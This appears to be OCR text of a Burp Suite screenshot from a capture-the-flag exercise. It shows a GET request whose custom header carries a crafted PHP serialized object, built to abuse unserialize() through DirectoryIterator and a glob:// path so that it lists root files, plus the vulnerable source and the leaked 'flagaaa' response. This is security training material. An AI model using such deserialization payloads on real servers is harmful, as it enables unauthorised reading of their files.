 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.6.5 - Temporary Project - licensed to ASUS
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: https://549d7a45-5e01-4f65-8ed2-e6a020c109d2.challenge.ctf.show
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 549d7a45-5e01-4f65-8ed2-e6a020c109d2.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 AAAAAA:
O:7:"w_wuw_w":1:{s:3:"aaa";O:5:"gBoBg":3:{s:4:"name";s:4:"test";s:4:"file";s:
10:"glob:///f*";s:4:"coos";s:17:"DirectoryIterator";}}
18 Connection: keep-alive
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
$_ip&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
$_SERVER
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
"HTTP_AAAAAA"
</span>
<span style="color: #007700">
];<br />
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_ip
</span>
<span style="color: #007700">
);<br />
</span>
16 </span>
17 </code>
flagaaa
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 17
Response headers 11
1
4.7
K/s
242
K/s
Notes
Done
12,428 bytes | 51 millis
Event log (3) All issues (1)
Memory: 176.4MB